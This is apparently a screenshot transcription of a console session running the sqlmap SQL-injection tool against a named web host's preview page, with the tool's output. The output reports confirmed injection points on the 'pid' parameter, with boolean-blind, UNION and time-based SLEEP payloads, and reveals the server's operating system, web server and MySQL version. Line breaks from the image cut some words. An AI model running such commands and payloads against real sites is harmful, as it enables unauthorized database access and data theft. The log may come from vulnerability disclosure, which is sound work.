 C:\Python26\sqlmap>sqlmap.py -u "http://mail01.meilishuo.com/misc/preview?pid=9
7" -b
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutua
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respo
sible for any misuse or damage caused by this program
[*] starting at 11:47:03
[11:47:03] [INFO] resuming back-end DBMS 'mysql'
[11:47:03] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: GET
Parameter: pid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: pid=967 AND 1566=1566
Type: UNION query
Title: MySQL UNION query (NULL) - 1 column
Payload: pid=-5481 UNION ALL SELECT CONCAT(0x3a7475733a,0x544547484f44714e7
4a,0x3a6d62653a)#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: pid=967 AND SLEEP(5)
---
[11:47:03] [INFO] the back-end DBMS is MySQL
[11:47:03] [INFO] fetching banner
web server operating system: Linux CentOS 5.8
web application technology: Apache 2.2.3
back-end DBMS: MySQL 5
banner: '5.0.95-log'